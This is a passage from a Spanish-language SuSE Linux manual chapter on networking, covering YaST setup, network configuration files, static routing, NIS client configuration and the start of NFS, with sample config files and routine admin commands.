YaST sirve para casi toda la configuración de cualquier red (ver apartado [3.7](#page-123-0) en la página [108](#page-123-0) y apartado [17.6](#page-510-0) en la página [495\)](#page-510-0). No obstante también se explican en este capítulo los mecanismos básicos de configuración y se indican los ficheros necesarios, ya que una red puede ser de una complejidad casi infinita.

### **Conexiones en una red de área local (LAN)**

No es algo complicado incorporar una computadora de Linux en una red de área local (LAN) formada por otras computadoras con Unix o Linux. Hay algunos pocos requisitos a cumplir pero estos no imponen ninguna restricción especial sobre el uso de Linux en redes.

### **Requisitos, Preparativos**

Linux soporta ya una gran cantidad de tarjetas de red – Ethernet, Arcnet, algunas tarjetas TokenRing – y además, conoce casi todos los protocolos de red de mayor difusión como TCP/IP, IPX y AppleTalk. El ámbito de este capitulo no permite, ni de cerca, cubrir todas las configuraciones posibles. Es por eso que se discute solamente el caso normal, que es el de la instalación de una computadora Linux con tarjeta Ethernet en una red con protocolo TCP/IP. Hay información actualizada sobre la configuración de otras redes p. ej. en /usr/src/linux/

Documentation junto con las fuentes de kernel. La ayuda en el programa de configuración del kernel es otra buena fuente de información.

Se tienen que cumplir los siguientes requisitos:

• La tarjeta red de la computadora debe ser soportada y Linux la reconoce bien si el resultado del comando:

```
tierra:~ # /sbin/ifconfig
```
contiene una línea que comienza con **eth0:**.

### **Truco**

Si se realiza el soporte de la tarjeta red con un módulo de kernel – caso por omisión del kernel de SuSE – el nombre del módulo tiene que figurar como alias en /etc/modules.conf. Para la primera tarjeta Ethernet sería entonces:

 $\mathbb{R}$ 

```
alias eth0 tulip
```
Esto se hace automáticamente, cargando durante la primera instalación en Linuxrc el driver para la tarjeta red. Se puede hacer lo mismo posteriormente desde YaST (ver apartado [3.7.1](#page-123-1) en la página [108\)](#page-123-1).

<span id="page-179-0"></span>Cumpliendo los requisitos mencionados, lo único que queda antes de configurar la red es echar un vistazo a los términos de la tabla [5.1](#page-179-0) en la página siguiente.

 $\overbrace{\phantom{aaaaa}}$ 



Tabla [5.1:](#page-179-0) Continúa en la página siguiente...
**5 Linux en la red**



Tabla 5.1: Variables para la configuración de red

# <span id="page-181-1"></span>**5.1 Configuración con YaST**

Con la información suministrada anteriormente no deberían presentarse problemas al configurar la red con YaST. Tenga en cuenta lo que se ha mencionado en el apartado [5](#page-178-0) en la página [163.](#page-178-0)

- 1. Entre al sistema como usuario 'root'.
- <span id="page-181-0"></span>2. Inicie YaST y entre al menú 'Administración del sistema', 'Configuración de red', 'Configuración básica de red'.



Figura 5.1: Configuración de red con YaST

- 3. Seleccione un 'Número' libre, p. ej. 0.
- 4. Pulse  $\overline{F}$ ☎ F5 ✆para seleccionar 'Ethernet' como dispositivo, y salga del cuadro de diálogo seleccionando 'Continuar'.
- 5. Pulse  $\overline{(F6)}$  ('IP'), e introduzca la dirección IP de la computadora, p. ej. ✝ 192.168.0.20. A continuación es preciso indicar la máscara de red. Esta es típicamente 255.255.255.0 para una sub-red de la clase C, que contiene hasta 254 computadoras. Si no existe ninguna computadora en la red que funcione como Gateway, no se debe indicar nada aquí; véase la figura [5.1](#page-181-0).
- 6. Salga de la pantalla seleccionando 'Continuar'.
- 7. Active el dispositivo de red con  $\sqrt{F}$  $\overline{F4}$ ).
- 8. Pulsando  $F$ ☎ F10 ✆se guarda la configuración. Para salir de la pantalla sin guardar los cambios pulse  $\left(\frac{E}{E}\right)$  $\frac{1}{\text{Esc}}$ .
- 9. La opción 'Cambiar nombre del host' permite otorgar un nombre a la computadora o el cambio del mismo. El cuadro de diálogo pide también la introducción del nombre de dominio al cual pertenece la computadora.
- 10. Con la opción 'Configurar servicios de red' se puede decidir cuáles servicios de red se deben activar durante el arranque. Estos pueden ser el inetd, el programa portmap y el servidor NFS. También se determina cuál nombre de computadora y dominio debe aparecer en la línea "From", enviando mensajes al USENET.
	- El inetd sirve para iniciar determinados servicios de red (p. ej. telnet, finger, ftp etc.) en el momento necesario. Se aconseja iniciar el inetd en cada arranque de sistema, ya que, sin su presencia, no se pueden activar muchos servicios de red; si su sistema está expuesto a intrusiones, tenga en cuenta los consejos del apartado [18.2.2](#page-536-0) en la página [521.](#page-536-0) .
	- Para usar la computadora como servidor NFS o NIS es preciso iniciar el Portmapper portmap cuando el sistema arranca. Una vez se ha decidido iniciar el Portmapper el programa le pregunta si quiere arrancar también el servidor NFS.
- 11. La opción 'Configuración DNS' permite la configuración de uno o varios servidores de nombre. Es posible indicar hasta tres direcciones IP separadas por espacios.
- 12. Con la opción 'Configurar sendmail' se puede efectuar una configuración básica del paquete sendmail. El apartado [6.8](#page-231-0) en la página [216](#page-231-0) contiene una descripción explícita de la configuración de sendmail.

YaST le soporta también en la modificación del fichero de configuración central /etc/rc.config, que contiene una multitud de opciones (ver apartado [17.6](#page-510-0) en la página [495\)](#page-510-0).

Aquí se termina la configuración de la red y YaST inicia SuSEconfig, que se encarga de introducir las indicaciones hechas en los correspondientes ficheros (ver apartado [5.2\)](#page-182-0). Para activar los ajustes y usar la nueva configuración hay que iniciar de nuevo los daemons usados. Esto se consigue introduciendo el siguiente comando:

tierra:~ # **rcnetwork restart**

```
(ver también capítulo 17 en la página 489).
```
# <span id="page-182-0"></span>**5.2 Configuración manual de la red – ¿Dónde tocar?**

La configuración manual de la red no es muy aconsejable, ya que es más sencillo servirse de YaST. No obstante puede haber casos que exigen un retoque manual, porque YaST no cubre todo el campo de la configuración de redes.

### <span id="page-182-1"></span>**5.2.1 Ficheros de configuración**

En resumen, este apartado explica la función de los ficheros de configuración de red y expone sus formatos.

#### **/etc/rc.config**

Este fichero de configuración central (ver apartado [17.5](#page-508-0) en la página [493\)](#page-508-0) contiene la mayoría de las opciones de configuración de red. La mayoría de los ficheros que figuran a continuación se generan automáticamente cuando se modifica la configuración de red con YaST o cuando se ejecuta SuSEconfig después de una modificación manual de /etc/rc.config. También se modifican con él los scripts de arranque.



#### Truco

Al modificar el fichero /etc/rc.config a mano, siempre se ha de ejecutar posteriormente SuSEconfig para que los cambios en la configuración se escriban automáticamente en los ficheros correctos.

 $\overline{\phantom{a}}$ 

#### **/etc/hosts**

Este fichero (ver fichero [5.2.1](#page-182-1)) tiene una tabla de asignación entre nombres de computadoras y direcciones IP. En esta tabla deben aparecer todas las computadoras a las que se quiere establecer una conexión IP cuando no se usa un servidor de nombres. Cada computadora ocupa una línea en la tabla que contiene el número IP, el nombre completo de la computadora y el nombre (abreviado), p. ej. tierra. La línea debe comenzar con la dirección IP y las demás indicaciones se separan con espacios o tabuladores. Los comentarios comienzan con '#'.

```
#
# hosts This file describes a number of hostname-to-address
# mappings for the TCP/IP subsystem. It is mostly
# used at boot time, when no name servers are running.
# On small systems, this file can be used instead of a
# "named" name server. Just add the names, addresses
# and any aliases to this file...
#
127.0.0.1 localhost
192.168.0.1 sol.cosmos.univ sol
192.168.0.20 tierra.cosmos.univ tierra
# End of hosts
```
Fichero 5.2.1: /etc/hosts

#### **/etc/networks**

En este fichero se convierten los nombres de redes en direcciones de red. El formato se parece al del fichero hosts solo que aquí los nombres de las redes aparecen por delante de sus direcciones IP (ver fichero [5.2.2](#page-182-1) en la página [170](#page-182-1)).

<span id="page-183-0"></span>order *hosts*, *bind* Determina el orden de llamada a los servicios de resolución de nombres. Los parámetros posibles son:

Tabla [5.2:](#page-183-0) Continúa en la página siguiente...



Tabla 5.2: Parámetros de /etc/host.conf

#### **/etc/host.conf**

Este fichero controla el funcionamiento de la biblioteca de resolución, que convierte nombres de computadoras en direcciones IP; este fichero solo se usa para programas que fueron "linkados" (enlazados) con las bibliotecas libc4 o libc5. ¡Para los programas actuales, linkados con glibc, la configuración se encuentra en /etc/nsswitch.conf! Cada parámetro debe estar en una línea aparte. Los parámetros admitidos figuran en la tabla [5.2;](#page-183-0) los comentarios comienzan con el símbolo '#'.

El fichero [5.2.3](#page-183-0) en la página siguiente muestra un ejemplo de /etc/host. conf.

#### **/etc/nsswitch.conf**

Con la version 2.0 de la librería GNU de C comenzó el uso del "Name Service Switch" (NSS) (ver página del manual de **nsswitch.conf** (**man 5 nsswitch.conf**) y más explícito en *The GNU C Library Reference Manual*, capítulo "System Databases and Name Service Switch" <sup>[1](#page-184-0)</sup>).

El fichero /etc/nsswitch.conf determina en cuál orden se solicitan determinadas informaciones. El fichero [5.2.4](#page-184-0) en la página siguiente, muestra un ejemplo para nsswitch.conf en el cual las líneas de comentarios comienzan con '#'. Respecto al "banco de datos" hosts, el ejemplo siguiente indica que se envía una solicitud al servicio DNS (ver paquete named) después de consultar /etc/hosts (files).

Los "bancos de datos" accesibles vía NSS se mencionan en la tabla [5.3](#page-184-1) en la página [171](#page-184-1). Para el futuro se espera también la disponibilidad de automount, bootparams, netmasks y publickey.

<span id="page-184-1"></span><span id="page-184-0"></span><sup>&</sup>lt;sup>1</sup>paquete libcinfo, serie doc.

# # networks This file describes a number of netname-to-address # mappings for the TCP/IP subsystem. It is mostly # used at boot time, when no name servers are running. # loopback 127.0.0.0 localnet 192.168.0.0 # End of networks.

Fichero 5.2.2: /etc/networks

```
#
# /etc/host.conf
#
# We have named running
order hosts bind
# Allow multiple addrs
multi on
# End of host.conf
```
Fichero 5.2.3: /etc/host.conf

```
#
# /etc/nsswitch.conf
#
passwd: compat
group: compat
hosts: files dns
networks: files dns
services: db files
protocols: db files
netgroup: files
```
Fichero 5.2.4: /etc/nsswitch.conf

### **5.2 Configuración manual de la red – ¿Dónde tocar?**



Tabla 5.3: "Bancos de datos" accesibles a través de /etc/nsswitch.conf

<span id="page-186-0"></span>Las opciones de configuración de los "bancos de datos" NSS se encuentran en tabla [5.4](#page-186-0).



Tabla 5.4: Opciones de configuración de los "bancos de datos" NSS

#### **/etc/nscd.conf**

Este es el fichero para configurar el nscd (ingl. *Name Service Cache Daemon*); ver página del manual de **nscd** (**man 8 nscd**) y página del manual de **nscd.conf** (**man 5 nscd.conf**). La información en cuestión es la que se encuentra en passwd, groups y hosts. Hace falta reiniciar el daemon p. ej.cuando se cambia la resolución de nombres de dominio (DNS) modificando /etc/resolv.conf; para ello se usa el siguiente comando:

tierra: # **/sbin/init.d/nscd restart**

### Atención



Cuando está activada la característica "caching" para passwd, normalmente pasan unos 15 segundos hasta que un usuario creado de nuevo se conozca en el sistema. Reiniciando nscd este tiempo de espera se puede reducir.

✍ ✌

#### **/etc/resolv.conf**

Este fichero, tal como /etc/host.conf, también juega su papel respecto a la resolución de nombres de computadoras con la biblioteca *resolver*.

Aquí se indica a cuál dominio pertenece la computadora (palabra clave **search**) y cuál es la dirección del servidor de nombres a acceder (palabra clave **nameserver**); se pueden indicar varios nombres de dominio. Resolver un nombre que *no* sea totalmente cualificado, significa obtener un nombre totalmente cualificado y válido al añadir las indicaciones en **search**. Es posible indicar varios servidores de nombre introduciendo varias líneas que comienzan con **nameserver**; los comentarios se introducen como siempre con  $'$  #'.

Hay un ejemplo para /etc/resolv.conf en el fichero [5.2.5](#page-186-0).

```
/etc/resolv.conf
#
# Our domain
search cosmos.univ
#
# We use sol (192.168.0.1) as nameserver
nameserver 192.168.0.1
# End of resolv.conf
```
Fichero 5.2.5: /etc/resolv.conf

¡YaST apunta aquí el servidor de nombres que se le indica! (ver apartado [5.1](#page-181-1) en la página [166\)](#page-181-1)

#### **/etc/HOSTNAME**

Aquí se encuentra el nombre de la computadora, es decir, solo el nombre del host sin el nombre de dominio. Hay distintos scripts que leen este fichero durante el arranque de la computadora. ¡No debe contener más que una sola línea con el nombre de la computadora! Este fichero se genera también automáticamente a través de los parámetros en /etc/rc.config.

### **5.2.2 Scripts de arranque (Startup-Sripts)**

Aparte de los ficheros de configuración mencionados, existen diferentes scripts (macros) que inician los programas de red cuando la computadora arranca. Estos scripts se inician cuando el sistema entra en uno de los niveles de ejecución de multiusuario (ingl. Multiuser-Runlevel) (ver tabla [5.5](#page-188-0)).

<span id="page-188-0"></span>

Tabla 5.5: Scripts de arranque de las utilidades de red

# <span id="page-188-1"></span>**5.3 Routing en SuSE Linux**

### **Introducción**

En SuSE Linux la tabla de "routing" no es administrada por las variables en el fichero de configuración central /etc/rc.config, sino por el script /sbin/ init.d/route y el fichero de configuración /etc/route.conf.

Después de la inicialización de la red mediante los scripts de arranque /sbin/ init.d/network, /sbin/init.d/inetd, /sbin/init.d/i4l\_hardware y eventualmente algunos adicionales, /sbin/init.d/route busca la tabla de routing en /etc/route.conf y la define para el sistema.

El fichero /etc/route.conf admite todas las rutas estáticas necesarias para las distintas tareas en un sistema: ruta hacia una computadora, ruta hacia una computadora a través de un gateway y ruta hacia una red.

El uso del routing dinámico con /usr/sbin/routed es otra posibilidad. Su configuración resulta más complicada; se puede consultar en la página de manual (manpage) de **routed**.

### **Configuración y uso**

<span id="page-189-0"></span>Las reglas para escribir el fichero de configuración /etc/route.conf se adaptan a la salida en pantalla del comando **/sbin/route**. Usando el comando **/sbin/route** sin ningún parámetro adicional, aparece la tabla de routing usada actualmente por el kernel. El fichero /etc/route.conf es igual al que se obtiene mediante el comando **/sbin/route** exceptuando las entradas en las columnas Flags, Metric, Ref y Use.

A continuación se presentan las reglas de /etc/route.conf:

- Se ignoran líneas vacías y las que tengan '#' al comienzo de ella. Una entrada se compone de un mínimo de dos columnas y un máximo de cuatro.
- El destino de una ruta se encuentra en la primera columna en forma de la dirección IP de una red o una computadora. Si hay *acceso* a un servidor de nombres, se puede usar también el nombre totalmente cualificado de la red o de la computadora.
- La palabra clave default está reservada para el gateway por defecto. *No se debe* usar 0.0.0.0 como el destino de definiciones del routing.
- La segunda columna contiene ya sea un blanco de relleno (0.0.0.0), la dirección IP o bien, el nombre completo de una computadora. Esta computadora puede ser el gateway por defecto o un gateway a través del cual se puede acceder a otra computadora o red.
- La tercera columna contiene la máscara de red para redes o computadoras detrás de un gateway. Por ejemplo, para una computadora por detrás de un gateway el valor de la máscara es 255.255.255.255.
- La última columna solo es importante para las redes locales de la computadora (Loopback, Ethernet, RDSI, PPP, Dummy-Device, . . . ); en ella se apunta el nombre del dispositivo.

En la figura [5.3.1](#page-189-0) en la página siguiente hay un ejemplo simple de /etc/route. conf. Después de las modificaciones en pfad/etc/route.conf, se da de alta la nueva tabla de routing con el comando:

```
tierra:~ # rcroute restart
```

```
# Destination Dummy/Gateway Netmask Device
#<br># 192.168.0.1
                0.0.0.0 255.255.255.255 ippp0
# default 192.168.0.1
#
# Net devices
#<br>127 0 0 0
                10.0.0.0 255.255.255.0 lo<br>0.0.0.0 255.255.255.0 et
204.127.235.0 0.0.0.0 255.255.255.0 eth0
#
# Gateway
#
default 204.127.235.41
#
# Host behind Gateway
#
207.68.156.51 207.68.145.45 255.255.255.255
#
# Net behind a Gateway
#
192.168.0.0 207.68.156.51 255.255.0.0
```
Fichero 5.3.1: Ejemplo sencillo de /etc/route.conf

# <span id="page-190-0"></span>**5.4 NIS, las páginas amarillas del LAN**

### **5.4.1 ¿Qué es NIS?**

Cuando en una red existen varios sistemas Unix que quieren acceder a recursos comunes, hay que asegurar la armonía de los identificativos de usuarios y de grupos en todas las computadoras de la red. La red debe ser completamente transparente para el usuario, da igual en la computadora que trabaje, siempre debe encontrar el mismo entorno, lo que se consigue mediante los servicios *NIS* y *NFS*; el último sirve para la distribución de sistemas de ficheros en la red y se describe en el apartado [5.5](#page-192-0) en la página [177.](#page-192-0)

NIS (ingl. *Network Information Service*) [2](#page-190-1) se puede entender como un servicio de banco de datos que da acceso a los ficheros /etc/passwd, /etc/shadow o /etc/group en toda la red. NIS puede prestar también servicios adicionales, p. ej. para /etc/hosts o /etc/services, pero estos no son objeto de discusión aquí.

### <span id="page-190-2"></span>**5.4.2 Configuración de un cliente NIS**

El paquete ypclient, serie n, contiene todos los programas necesarios para la configuración de un cliente NIS. Esta precisa de los siguientes pasos:

• Definición del dominio NIS en el arranque del sistema.

Para ello hace falta configurar la variable **YP\_DOMAINNAME**. El programa /sbin/init.d/network contempla esta variable cuando entra en un nivel

<span id="page-190-1"></span><sup>2</sup>Muchas veces se usa como sinónimo para NIS la letras 'YP'; éstas se derivan de las *yellow pages*, o sea las *páginas amarillas* en la red.

de ejecución que usa la red y define el dominio de NIS como se ha indicado ya.

No confunda el nombre de dominio NIS con el del dominio DNS . ¡Estos pueden ser iguales pero no tienen nada que ver el uno con el otro!

• Definición del servidor NIS.

El nombre del servidor NIS se define en /etc/rc.config con la variable **YP\_SERVER**. SuSEconfig escribe los nombres en el formato correcto al fichero /etc/yp.conf (ver fichero [5.4.1](#page-190-2)), lo cual funciona automáticamente cuando ha usado YaST para la definición de la variable. Este fichero debe contener una línea que comience con la palabra clave **ypserver** y que contenga el nombre del servidor NIS.

```
/etc/yp.conf
#
# Syntax:
#
 # ypserver <servername> Define which host to contact
                              for YP service.
#
ypserver sol.cosmos.univ
# End of /etc/yp.conf
```
Fichero 5.4.1: /etc/yp.conf

- Es necesario que se pueda resolver el nombre del servidor NIS (p. ej. sol.cosmos.univ) con /etc/hosts.
- Hay que asegurarse de que se inicia el RPC-Portmapper.

El funcionamiento de NIS se realiza a través de RPC (ingl. *Remote Procedure Calls*), por eso es necesario que el RPC-Portmapper esté iniciado. El script /sbin/init.d/rpc arranca este servidor lo que se resuelve automáticamente si se lo ha pedido en /etc/rc.config.

• Suplementos a las entradas en /etc/passwd y /etc/group.

Los ficheros en cuestión deben llevar una línea suplementaria que comience con el símbolo '+', para que la computadora pase una solicitud al servidor NIS después de haber buscado en los ficheros locales. NIS permite activar aquí muchas opciones adicionales, p. ej. Netgroups o la supresión de entradas NIS locales.

• Inicio de ypbind.

El último paso en la configuración del cliente NIS es el inicio del programa ypbind, que representa el verdadero arranque del cliente NIS. Este programa también se inicia automáticamente si la configuración fue hecha con YaST.

• Activación de los cambios.

Se arranca la computadora de nuevo, o bien, se inician nuevamente los servicios necesarios con los comandos:

```
tierra:~ # rcnetwork restart
tierra:~ # rcypclient restart
```
### **5.4.3 Servidor NIS-Master y Slave**

Se debe instalar el paquete ypserv, serie n; el procedimiento exacto se explica en /usr/share/doc/packages/yp/HOWTO.

# <span id="page-192-0"></span>**5.5 NFS – sistemas de ficheros distribuidos**

Como ya se ha mencionado en el apartado [5.4](#page-190-0) en la página [175,](#page-190-0) el servicio NFS sirve, junto con el servicio NIS, para hacer una red transparente al usuario. NFS consiente la distribución de sistemas de fichero en la red, lo que permite al usuario encontrar siempre el mismo entorno, independientemente de la computadora en la que trabaje.

Al igual que NIS, NFS es un servicio asimétrico de estructura cliente-servidor, pero a diferencia de éste, NFS puede ofrecer sistemas de fichero a la red ("exportar") y a su vez montar los de otras computadoras ("importar"). Normalmente son solo los servidores los que exportan sistemas de ficheros, ya que son estos los que tienen alta capacidad de almacenamiento de datos.

### **5.5.1 Importar sistemas de ficheros**

